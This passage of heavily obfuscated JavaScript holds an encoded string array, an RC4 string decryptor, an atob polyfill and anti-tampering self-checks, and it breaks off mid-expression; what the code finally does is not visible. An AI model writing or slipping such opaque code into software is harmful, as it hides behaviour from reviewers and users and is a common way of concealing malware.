59\x68','\x4a\x63\x4b\x45\x77\x37\x45\x3d','\x4c\x38\x4f\x50\x77\x35\x4c\x44\x6a\x6e\x50\x43\x6d\x63\x4f\x6b','\x77\x71\x39\x32\x43\x7a\x7a\x44\x69\x63\x4b\x4a','\x59\x4d\x4b\x32\x59\x51\x55\x3d','\x77\x37\x50\x44\x6d\x42\x54\x43\x69\x45\x6c\x58','\x77\x35\x4c\x44\x71\x7a\x4d\x3d','\x64\x38\x4f\x48\x77\x35\x35\x34\x43\x38\x4b\x36','\x77\x6f\x66\x44\x71\x6d\x4d\x36\x77\x70\x34\x3d','\x77\x71\x35\x55\x77\x34\x48\x43\x6c\x63\x4b\x76','\x77\x36\x6a\x44\x69\x63\x4f\x72\x77\x70\x6c\x63\x77\x72\x63\x3d','\x77\x37\x72\x43\x6f\x33\x7a\x43\x6e\x63\x4f\x50\x77\x34\x66\x43\x67\x4d\x4b\x64\x77\x34\x37\x44\x6c\x31\x73\x58\x49\x38\x4f\x42','\x77\x34\x2f\x44\x6d\x38\x4f\x4c\x45\x38\x4f\x68\x77\x70\x41\x4b\x59\x73\x4b\x66\x4b\x6a\x6e\x43\x76\x67\x33\x44\x6c\x73\x4b\x58\x77\x71\x48\x43\x71\x6e\x72\x44\x6a\x73\x4f\x66\x77\x70\x33\x44\x71\x38\x4b\x59\x66\x63\x4b\x6c\x77\x34\x62\x44\x6a\x68\x54\x43\x6b\x30\x62\x44\x6c\x63\x4b\x50\x77\x72\x39\x32\x46\x73\x4b\x79\x64\x4d\x4f\x34\x77\x70\x54\x43\x67\x6c\x49\x4c\x65\x4d\x4b\x6d\x77\x36\x6e\x43\x67\x63\x4f\x37\x77\x37\x66\x43\x6b\x73\x4f\x64\x77\x70\x72\x43\x69\x38\x4b\x6f\x77\x36\x37\x43\x76\x53\x78\x57\x77\x36\x56\x68\x77\x36\x39\x2f\x4d\x57\x56\x4c','\x58\x6c\x2f\x44\x6b\x6a\x41\x72','\x4e\x73\x4f\x37\x50\x67\x3d\x3d','\x77\x6f\x62\x43\x68\x57\x6e\x43\x76\x63\x4b\x49\x52\x33\x48\x44\x6f\x4d\x4b\x49\x77\x71\x4a\x48\x77\x6f\x58\x44\x6d\x30\x4a\x5a\x52\x31\x35\x6c\x4d\x51\x48\x44\x76\x63\x4b\x78\x56\x52\x44\x43\x74\x51\x62\x43\x73\x73\x4f\x62\x61\x63\x4f\x56\x77\x35\x52\x61\x77\x70\x62\x43\x6e\x38\x4f\x62\x43\x38\x4f\x73\x77\x35\x6f\x53\x61\x41\x3d\x3d','\x77\x70\x59\x36\x57\x67\x3d\x3d','\x77\x72\x4c\x43\x70\x63\x4b\x64','\x58\x30\x6c\x4a\x77\x71\x37\x44\x71\x4d\x4f\x4c','\x43\x53\x5a\x64\x4f\x41\x3d\x3d','\x48\x38\x4f\x73\x43\x51\x3d\x3d','\x77\x6f\x6a\x43\x67\x4d\x4b\x51','\x4e\x63\x4f\x47\x77\x35\x4d\x3d','\x77\x37\x66\x44\x71\x6a\x45\x3d','\x77\x6f\x66\x43\x74\x38\x4b\x35','\x77\x6f\x62\x44\x6f\x48\x63\x3d','\x77\x71\x62\x43\x72\x67\x50\x44\x6d\x51\x3d\x3d','\x77\x6f\x56\x31\x77\x72\x52\x61','\x42\x30\x4e\x35','\x77\x72\x66\x44\x71\x46\x49\x3d','\x4a\x47\x56\x34','\x77\x72\x37\x43\x68\x4d\x4b\x78','\x77\x36\x72\x43\x72\x30\x51\x3d','\x77\x71\x76\x44\x6f\x6b\x77\x31\x77\x36\x6b\x59','\x77\x6f\x58\x43\x6d\x4d\x4f\x44','\x77\x72\x58\x44\x71\x33\x49\x3d','\x77\x71\x4a\x6b\x49\x77\x3d\x3d','\x66\x73\x4f\x4d\x77\x37\x45\x3d','\x77\x6f\x4e\x44\x77\x35\x33\x43\x6b\x38\x4b\x69\x50\x77\x3d\x3d','\x62\x38\x4f\x47\x51\x38\x4b\x79\x55\x4d\x4f\x50','\x63\x77\x37\x44\x6a\x47\x34\x3d','\x77\x70\x48\x44\x76\x63\x4f\x42','\x49\x47\x39\x53\x52\x67\x49\x62\x77\x36\x55\x4c','\x77\x37\x7a\x44\x70\x79\x44\x44\x6f\x67\x3d\x3d','\x55\x42\x44\x43\x6d\x38\x4b\x39\x77\x71\x73\x3d','\x56\x38\x4f\x62\x77\x34\x34\x6d\x77\x6f\x7a\x44\x67\x41\x3d\x3d','\x77\x37\x4c\x44\x6e\x41\x6f\x3d','\x65\x4d\x4b\x64\x4d\x67\x3d\x3d','\x77\x6f\x6a\x44\x68\x63\x4f\x70\x77\x6f\x6b\x3d','\x4b\x45\x52\x55','\x77\x34\x70\x35\x63\x67\x3d\x3d','\x4e\x38\x4b\x32\x77\x36\x37\x43\x6a\x63\x4f\x71\x77\x6f\x7a\x44\x75\x63\x4f\x7a\x77\x36\x78\x57','\x4a\x63\x4f\x4a\x77\x35\x66\x44\x6d\x55\x6a\x43\x75\x63\x4f\x6d\x4d\x73\x4f\x4b\x64\x67\x3d\x3d','\x77\x6f\x34\x30\x49\x67\x3d\x3d','\x77\x6f\x46\x76\x77\x70\x52\x47\x64\x73\x4b\x2b\x77\x72\x38\x35','\x77\x71\x73\x73\x47\x51\x3d\x3d','\x77\x36\x4a\x32\x53\x41\x3d\x3d','\x49\x38\x4f\x2f\x4d\x51\x3d\x3d','\x77\x6f\x58\x43\x68\x51\x41\x3d','\x56\x51\x6e\x44\x68\x67\x3d\x3d','\x77\x71\x5a\x69\x77\x35\x6b\x3d','\x77\x71\x6b\x66\x77\x36\x54\x43\x67\x73\x4b\x52\x4d\x73\x4f\x56\x77\x35\x4c\x43\x76\x7a\x76\x44\x69\x4d\x4b\x56\x43\x54\x33\x43\x71\x54\x77\x49\x77\x71\x6e\x43\x6f\x38\x4f\x35\x57\x31\x64\x4f\x77\x6f\x2f\x43\x73\x46\x76\x43\x74\x33\x68\x48\x41\x53\x55\x47\x77\x37\x76\x43\x74\x55\x7a\x43\x6c\x67\x6a\x43\x76\x38\x4b\x46\x77\x35\x63\x3d','\x77\x71\x55\x73\x53\x77\x3d\x3d','\x63\x4d\x4b\x62\x50\x51\x3d\x3d','\x77\x70\x38\x51\x66\x77\x3d\x3d','\x77\x71\x66\x44\x75\x58\x6b\x3d','\x77\x34\x7a\x44\x6e\x67\x77\x3d','\x57\x46\x55\x34','\x77\x6f\x72\x44\x71\x63\x4f\x49','\x77\x6f\x33\x44\x69\x38\x4f\x73\x58\x45\x72\x43\x73\x67\x3d\x3d','\x46\x57\x46\x39\x50\x51\x6c\x34','\x77\x35\x44\x43\x6b\x63\x4b\x2f\x5a\x42\x66\x43\x6c\x67\x72\x43\x72\x41\x3d\x3d','\x53\x41\x35\x45','\x77\x72\x34\x51\x5a\x41\x3d\x3d','\x4c\x63\x4b\x66\x52\x77\x3d\x3d','\x77\x70\x41\x78\x4f\x44\x49\x3d','\x43\x67\x5a\x4d','\x77\x70\x38\x4b\x63\x30\x54\x44\x74\x32\x30\x3d','\x77\x35\x74\x39\x51\x7a\x50\x43\x74\x57\x62\x43\x72\x63\x4f\x51\x43\x55\x59\x3d','\x77\x70\x7a\x44\x6b\x77\x38\x3d','\x77\x34\x64\x38\x77\x37\x4e\x4f\x4d\x38\x4b\x72\x77\x36\x45\x69\x77\x71\x6c\x6f\x5a\x73\x4f\x33\x77\x35\x37\x43\x6b\x4d\x4b\x37\x77\x37\x48\x44\x76\x41\x3d\x3d','\x66\x38\x4f\x51\x77\x34\x30\x47\x77\x35\x4d\x3d','\x77\x6f\x45\x59\x59\x41\x3d\x3d','\x77\x70\x37\x43\x68\x4d\x4f\x59\x54\x73\x4f\x30\x77\x34\x51\x3d','\x52\x73\x4f\x42\x77\x34\x55\x3d','\x77\x72\x35\x64\x48\x41\x3d\x3d','\x77\x71\x2f\x43\x67\x73\x4f\x44','\x77\x70\x67\x57\x62\x51\x3d\x3d','\x77\x34\x66\x44\x6c\x63\x4b\x6d\x59\x67\x62\x43\x6a\x55\x50\x43\x76\x67\x3d\x3d','\x53\x41\x63\x6d\x43\x6a\x49\x34\x77\x36\x6f\x78\x44\x73\x4b\x76\x77\x35\x42\x49\x77\x70\x46\x49\x77\x36\x50\x44\x76\x51\x64\x43\x77\x35\x62\x44\x6d\x32\x77\x38\x77\x71\x58\x43\x6a\x73\x4f\x2b\x77\x72\x54\x43\x73\x46\x62\x43\x72\x4d\x4f\x2f\x65\x38\x4f\x48\x77\x36\x78\x55\x49\x77\x48\x44\x6b\x63\x4b\x32\x77\x36\x64\x5a','\x77\x71\x68\x56\x48\x44\x55\x3d','\x77\x6f\x54\x43\x70\x63\x4f\x6c\x77\x34\x76\x43\x6c\x73\x4f\x34\x48\x77\x3d\x3d','\x4e\x38\x4f\x7a\x77\x71\x63\x3d','\x41\x58\x46\x72\x47\x68\x52\x6e\x77\x72\x51\x3d','\x61\x73\x4f\x78\x77\x36\x59\x3d','\x77\x71\x31\x61\x49\x77\x3d\x3d','\x58\x31\x30\x63\x63\x4d\x4b\x67\x77\x72\x34\x45\x63\x73\x4b\x2b\x77\x72\x6b\x3d','\x45\x6e\x74\x59\x41\x79\x6c\x5a\x77\x71\x58\x43\x76\x78\x64\x76\x4e\x67\x3d\x3d','\x77\x37\x42\x51\x55\x51\x3d\x3d','\x77\x70\x62\x44\x76\x38\x4f\x54','\x77\x71\x31\x2b\x42\x67\x3d\x3d','\x77\x34\x74\x4f\x61\x41\x3d\x3d','\x5a\x6d\x55\x35','\x58\x51\x51\x6e','\x45\x30\x78\x49','\x77\x72\x66\x44\x69\x4d\x4f\x4e','\x4d\x45\x46\x50','\x44\x6e\x46\x32','\x45\x38\x4b\x56\x77\x35\x6b\x3d','\x77\x70\x76\x43\x70\x63\x4f\x2f\x77\x37\x6a\x43\x69\x38\x4f\x39','\x4e\x48\x31\x41','\x77\x6f\x6a\x43\x72\x38\x4f\x61','\x46\x63\x4f\x79\x77\x6f\x4a\x65\x77\x36\x62\x43\x73\x45\x48\x44\x71\x58\x55\x57\x77\x6f\x45\x3d','\x77\x35\x56\x62\x65\x4d\x4f\x66\x59\x4d\x4f\x47\x44\x44\x30\x3d','\x77\x71\x2f\x43\x72\x67\x54\x44\x68\x45\x62\x43\x75\x7a\x42\x48\x4b\x73\x4f\x4b\x77\x72\x38\x3d','\x77\x35\x37\x44\x69\x63\x4f\x75\x77\x71\x6c\x44\x77\x71\x44\x44\x76\x63\x4b\x53','\x77\x35\x4c\x44\x76\x38\x4f\x69','\x77\x72\x33\x43\x6f\x38\x4f\x39','\x48\x4d\x4b\x4e\x77\x35\x67\x3d','\x77\x70\x76\x44\x6f\x63\x4f\x44','\x77\x34\x51\x6b\x47\x73\x4f\x31','\x44\x73\x4b\x6c\x59\x51\x3d\x3d','\x4c\x67\x39\x2f\x51\x78\x6a\x43\x74\x55\x37\x43\x6c\x4d\x4b\x62\x77\x70\x6e\x43\x75\x52\x48\x44\x67\x43\x33\x43\x6d\x73\x4f\x56\x4f\x41\x45\x31\x77\x72\x6b\x68\x77\x72\x44\x44\x72\x4d\x4b\x61\x46\x78\x72\x43\x69\x77\x6f\x47\x77\x35\x33\x44\x72\x7a\x66\x43\x67\x46\x6b\x3d','\x77\x37\x4d\x31\x41\x73\x4f\x35\x61\x67\x3d\x3d','\x46\x44\x4a\x65','\x77\x36\x76\x44\x6a\x43\x4d\x3d','\x77\x70\x62\x43\x6d\x73\x4b\x2f\x62\x51\x3d\x3d','\x77\x72\x56\x72\x44\x51\x3d\x3d','\x77\x35\x44\x44\x6a\x38\x4f\x45','\x77\x37\x33\x44\x6e\x41\x38\x3d','\x77\x6f\x4c\x44\x67\x54\x67\x3d','\x77\x72\x34\x63\x52\x51\x3d\x3d','\x77\x70\x6e\x44\x75\x33\x38\x3d','\x52\x67\x41\x42','\x77\x35\x74\x52\x63\x38\x4f\x45','\x62\x38\x4f\x77\x77\x37\x4d\x3d','\x77\x6f\x4c\x43\x70\x63\x4f\x68','\x77\x34\x6a\x43\x6d\x6d\x48\x44\x68\x63\x4f\x53\x77\x34\x45\x3d','\x77\x35\x62\x44\x69\x63\x4f\x69\x77\x72\x74\x51\x77\x71\x38\x3d','\x42\x73\x4f\x6f\x77\x70\x39\x46','\x77\x36\x52\x4b\x56\x67\x3d\x3d','\x77\x70\x38\x6d\x4f\x43\x39\x6f\x77\x6f\x49\x3d','\x57\x78\x51\x6c','\x49\x63\x4f\x4d\x50\x51\x3d\x3d','\x77\x6f\x59\x42\x65\x55\x62\x44\x70\x57\x78\x4f\x66\x63\x4b\x58','\x62\x78\x37\x44\x6b\x57\x48\x44\x6c\x6b\x4d\x3d','\x77\x72\x66\x44\x6a\x4d\x4f\x56','\x77\x34\x52\x62\x61\x67\x3d\x3d','\x52\x43\x64\x63\x4a\x58\x6f\x3d','\x65\x4d\x4b\x32\x66\x42\x59\x38\x77\x35\x59\x3d','\x77\x72\x37\x43\x6f\x38\x4f\x6e','\x44\x44\x5a\x65','\x53\x38\x4f\x37\x77\x6f\x31\x42\x77\x36\x48\x43\x70\x77\x3d\x3d','\x77\x36\x77\x67\x41\x4d\x4f\x33\x61\x73\x4b\x69','\x46\x38\x4b\x6a\x65\x67\x3d\x3d','\x77\x34\x31\x77\x55\x67\x3d\x3d','\x42\x73\x4f\x59\x77\x34\x45\x74\x77\x6f\x76\x44\x6a\x51\x3d\x3d','\x42\x4d\x4f\x73\x46\x53\x55\x70','\x62\x63\x4f\x67\x56\x51\x3d\x3d','\x77\x72\x6e\x43\x69\x63\x4f\x6a','\x65\x63\x4f\x4f\x77\x34\x55\x4b\x77\x34\x48\x43\x6d\x73\x4f\x56\x52\x73\x4f\x59','\x77\x71\x44\x43\x70\x41\x54\x44\x6b\x45\x62\x43\x6f\x51\x3d\x3d','\x44\x73\x4b\x38\x77\x35\x67\x3d','\x48\x38\x4b\x72\x77\x34\x63\x3d','\x77\x35\x62\x43\x73\x4d\x4f\x63\x77\x34\x2f\x43\x6f\x4d\x4f\x45\x77\x72\x54\x44\x6a\x4d\x4b\x6d\x49\x67\x3d\x3d','\x50\x38\x4f\x58\x49\x41\x3d\x3d','\x77\x72\x4d\x6a\x42\x43\x48\x43\x73\x45\x77\x3d','\x77\x72\x6f\x52\x42\x41\x3d\x3d','\x58\x73\x4f\x68\x77\x36\x4d\x3d','\x77\x34\x6a\x43\x75\x4d\x4b\x31\x77\x71\x52\x50','\x48\x73\x4f\x6f\x46\x7a\x63\x34\x63\x77\x3d\x3d','\x77\x72\x74\x30\x77\x72\x41\x3d','\x77\x72\x35\x47\x77\x6f\x45\x3d','\x77\x71\x64\x79\x4c\x67\x3d\x3d','\x77\x6f\x48\x43\x75\x63\x4b\x54\x77\x72\x78\x52\x77\x34\x4c\x43\x6b\x38\x4b\x4e','\x45\x31\x56\x6a\x56\x41\x49\x65','\x77\x72\x51\x71\x4a\x67\x3d\x3d','\x53\x55\x37\x44\x74\x51\x3d\x3d','\x54\x68\x58\x43\x74\x73\x4b\x49\x64\x43\x67\x48\x4e\x77\x58\x44\x6b\x63\x4b\x62\x77\x35\x59\x58\x77\x35\x39\x39\x53\x41\x3d\x3d','\x65\x73\x4b\x4a\x4f\x44\x70\x4b\x55\x67\x3d\x3d','\x77\x6f\x4d\x35\x53\x51\x3d\x3d','\x77\x6f\x68\x56\x49\x77\x3d\x3d','\x77\x6f\x74\x45\x4c\x77\x3d\x3d','\x41\x73\x4f\x68\x44\x44\x63\x6c\x64\x57\x66\x44\x6a\x6d\x76\x43\x75\x4d\x4f\x6d\x46\x56\x46\x34\x77\x34\x66\x43\x6a\x79\x6b\x3d','\x77\x37\x76\x44\x6a\x55\x6f\x30\x77\x37\x62\x43\x6e\x4d\x4b\x2f\x77\x37\x64\x52','\x41\x41\x62\x43\x75\x38\x4b\x50\x62\x67\x3d\x3d','\x42\x30\x6c\x31','\x77\x70\x59\x37\x50\x7a\x74\x6f\x77\x70\x6b\x3d','\x58\x58\x6e\x44\x71\x67\x3d\x3d','\x77\x6f\x68\x57\x77\x37\x51\x3d','\x44\x31\x78\x34\x56\x42\x38\x59\x77\x34\x77\x4e\x51\x63\x4f\x73\x77\x34\x59\x3d','\x77\x6f\x58\x43\x75\x73\x4b\x31\x77\x71\x39\x4b\x77\x34\x58\x43\x6a\x67\x3d\x3d','\x65\x4d\x4f\x4e\x77\x35\x39\x30\x46\x73\x4b\x33','\x77\x6f\x33\x43\x6a\x4d\x4b\x41','\x77\x72\x7a\x43\x6c\x4d\x4f\x53','\x47\x73\x4f\x34\x77\x6f\x4a\x4b\x77\x36\x62\x43\x71\x67\x3d\x3d','\x50\x38\x4f\x5a\x77\x35\x41\x3d','\x77\x72\x4e\x2f\x45\x44\x7a\x44\x6c\x4d\x4b\x50\x77\x71\x41\x6b\x77\x71\x30\x75\x4e\x73\x4f\x6c\x77\x37\x51\x38\x41\x67\x76\x43\x6c\x73\x4f\x31\x77\x36\x46\x38\x41\x77\x3d\x3d','\x77\x34\x46\x74\x52\x41\x3d\x3d','\x4e\x73\x4f\x4e\x77\x34\x50\x44\x6a\x47\x4c\x43\x75\x4d\x4f\x64\x4d\x73\x4f\x7a\x64\x6e\x78\x63\x64\x48\x49\x6c\x49\x4d\x4f\x74\x49\x44\x52\x6c\x77\x35\x39\x45\x5a\x4d\x4f\x55\x43\x43\x41\x3d'];(function(_0x5729bc,_0x27cd87){var _0x2b9b8d=function(_0x3548f7){while(--_0x3548f7){_0x5729bc['\x70\x75\x73\x68'](_0x5729bc['\x73\x68\x69\x66\x74']());}};var _0xea1aeb=function(){var _0xb94a1b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5960c6,_0x442065,_0x57657d,_0xa428c1){_0xa428c1=_0xa428c1||{};var _0x4a9350=_0x442065+'\x3d'+_0x57657d;var _0x3ac807=0x0;for(var _0x3ac807=0x0,_0x43ffa8=_0x5960c6['\x6c\x65\x6e\x67\x74\x68'];_0x3ac807<_0x43ffa8;_0x3ac807++){var _0x3713ef=_0x5960c6[_0x3ac807];_0x4a9350+='\x3b\x20'+_0x3713ef;var _0x35620a=_0x5960c6[_0x3713ef];_0x5960c6['\x70\x75\x73\x68'](_0x35620a);_0x43ffa8=_0x5960c6['\x6c\x65\x6e\x67\x74\x68'];if(_0x35620a!==!![]){_0x4a9350+='\x3d'+_0x35620a;}}_0xa428c1['\x63\x6f\x6f\x6b\x69\x65']=_0x4a9350;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3e678b,_0x134f40){_0x3e678b=_0x3e678b||function(_0xc6253f){return _0xc6253f;};var _0x6df734=_0x3e678b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x134f40['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1c143b=function(_0x5c3f39,_0x226a83){_0x5c3f39(++_0x226a83);};_0x1c143b(_0x2b9b8d,_0x27cd87);return _0x6df734?decodeURIComponent(_0x6df734[0x1]):undefined;}};var _0x362eb1=function(){var _0x1a32f9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1a32f9['\x74\x65\x73\x74'](_0xb94a1b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xb94a1b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x362eb1;var _0x136528='';var _0x710250=_0xb94a1b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x710250){_0xb94a1b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x710250){_0x136528=_0xb94a1b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xb94a1b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xea1aeb();}(_0x4082,0x10c));var _0x2408=function(_0x5729bc,_0x27cd87){_0x5729bc=_0x5729bc-0x0;var _0x2b9b8d=_0x4082[_0x5729bc];if(_0x2408['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5b9212=function(){return this;};var _0xea1aeb=_0x5b9212();var _0xb94a1b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xea1aeb['\x61\x74\x6f\x62']||(_0xea1aeb['\x61\x74\x6f\x62']=function(_0x5960c6){var _0x442065=String(_0x5960c6)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x57657d=0x0,_0xa428c1,_0x4a9350,_0x15885f=0x0,_0x3ac807='';_0x4a9350=_0x442065['\x63\x68\x61\x72\x41\x74'](_0x15885f++);~_0x4a9350&&(_0xa428c1=_0x57657d%0x4?_0xa428c1*0x40+_0x4a9350:_0x4a9350,_0x57657d++%0x4)?_0x3ac807+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa428c1>>(-0x2*_0x57657d&0x6)):0x0){_0x4a9350=_0xb94a1b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4a9350);}return _0x3ac807;});}());var _0x43ffa8=function(_0x3713ef,_0x35620a){var _0x3e678b=[],_0x134f40=0x0,_0xc6253f,_0x6df734='',_0x1c143b='';_0x3713ef=atob(_0x3713ef);for(var _0x5c3f39=0x0,_0x226a83=_0x3713ef['\x6c\x65\x6e\x67\x74\x68'];_0x5c3f39<_0x226a83;_0x5c3f39++){_0x1c143b+='\x25'+('\x30\x30'+_0x3713ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c3f39)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3713ef=decodeURIComponent(_0x1c143b);for(var _0x362eb1=0x0;_0x362eb1<0x100;_0x362eb1++){_0x3e678b[_0x362eb1]=_0x362eb1;}for(_0x362eb1=0x0;_0x362eb1<0x100;_0x362eb1++){_0x134f40=(_0x134f40+_0x3e678b[_0x362eb1]+_0x35620a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x362eb1%_0x35620a['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xc6253f=_0x3e678b[_0x362eb1];_0x3e678b[_0x362eb1]=_0x3e678b[_0x134f40];_0x3e678b[_0x134f40]=_0xc6253f;}_0x362eb1=0x0;_0x134f40=0x0;for(var _0x1a32f9=0x0;_0x1a32f9<_0x3713ef['\x6c\x65\x6e\x67\x74\x68'];_0x1a32f9++){_0x362eb1=(_0x362eb1+0x1)%0x100;_0x134f40=(_0x134f40+_0x3e678b[_0x362eb1])%0x100;_0xc6253f=_0x3e678b[_0x362eb1];_0x3e678b[_0x362eb1]=_0x3e678b[_0x134f40];_0x3e678b[_0x134f40]=_0xc6253f;_0x6df734+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3713ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1a32f9)^_0x3e678b[(_0x3e678b[_0x362eb1]+_0x3e678b[_0x134f40])%0x100]);}return _0x6df734;};_0x2408['\x72\x63\x34']=_0x43ffa8;_0x2408['\x64\x61\x74\x61']={};_0x2408['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x136528=_0x2408['\x64\x61\x74\x61'][_0x5729bc];if(_0x136528===undefined){if(_0x2408['\x6f\x6e\x63\x65']===undefined){var _0x710250=function(_0x18121f){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x18121f;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x710250['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xe845b2=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xe845b2['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x710250['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x46f06f){if(!Boolean(~_0x46f06f)){return _0x46f06f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x710250['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xf6bcfc){for(var _0x12a531=0x0,_0x5985ea=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x12a531<_0x5985ea;_0x12a531++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5985ea=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xf6bcfc(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x710250(_0x2408)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x2408['\x6f\x6e\x63\x65']=!![];}_0x2b9b8d=_0x2408['\x72\x63\x34'](_0x2b9b8d,_0x27cd87);_0x2408['\x64\x61\x74\x61'][_0x5729bc]=_0x2b9b8d;}else{_0x2b9b8d=_0x136528;}return _0x2b9b8d;};(function(){var _0x50b643=function(){var _0x5729bc=!![];return function(_0x27cd87,_0x2b9b8d){var _0x3548f7=_0x5729bc?function(){if(_0x2b9b8d){var _0x29147d=_0x2b9b8d['\x61\x70\x70\x6c\x79'](_0x27cd87,arguments);_0x2b9b8d=null;return _0x29147d;}}:function(){};_0x5729bc=![];return _0x3548f7;};}();var _0x447019={'\x56\x66\x4f':function _0x2aec4d(_0x1235e2,_0xb140cd){return _0x1235e2(_0xb140cd);},'\x75\x58\x57':function _0xb47b71(_0x10eac2,_0x4fd2e9){return _0x10eac2%_0x4fd2e9;},'\x73\x55\x62':function _0x3fdfcb(_0x46f801,_0x41bff3){return _0x46f801<_0x41bff3;},'\x56\x62\x71':function _0x385201(_0x17228c){return _0x17228c();},'\x41\x4a\x6e':function _0x172bd1(_0x20a24e,_0x3b70ea){return _0x20a24e!==_0x3b70ea;},'\x7a\x70\x72':function _0x4d3533(_0x3ce1ba,_0x4ceca5){return _0x3ce1ba+_0x4ceca5;},'\x6b\x71\x51':function _0x1f3ef1(_0x348cbd,_0x671f73){return _0x348cbd/_0x671f73;},'\x42\x77\x69':function _0x1bbbd4(_0x53f9d0,_0x5d97c4){return _0x53f9d0===_0x5d97c4;},'\x63\x6f\x6c':function _0x2bdebb(_0x285ad9,_0x48d9d0){return _0x285ad9>_0x48d9d0;},'\x7a\x4f\x41':function _0x42c40f(_0x183846,_0x52c76d){return _0x183846-_0x52c76d;},'\x74\x71\x59':function _0x386729(_0x5cb914,_0x28e606){return _0x5cb914%_0x28e606;},'\x59\x73\x4f':function _0x130665(_0x247223,_0xa86b16){return _0x247223%_0xa86b16;},'\x53\x70\x4e':function _0xc17b87(_0x2e75f9,_0x174d62){return _0x2e75f9==_0x174d62;},'\x4e\x69\x42':function _0x359afd(_0x7934c5,_0x10d28){return _0x7934c5==_0x10d28;},'\x6f\x49\x53':function _0x1ce3b4(_0x35e60f,_0x46bca8){return _0x35e60f==_0x46bca8;},'\x79\x76\x67':function _0xcc4102(_0x3aa7f8,_0x1ba70d){return _0x3aa7f8==_0x1ba70d;},'\x61\x6e\x79':function _0x402116(_0x5d8bac,_0xcf15f){return _0x5d8bac!==_0xcf15f;},'\x6b\x53\x4f':function _0x54a395(_0x40b2b9,_0x59f0d3){return _0x40b2b9==_0x59f0d3;},'\x53\x78\x4c':function _0x2ffde5(_0x58dab6,_0x16074a){return 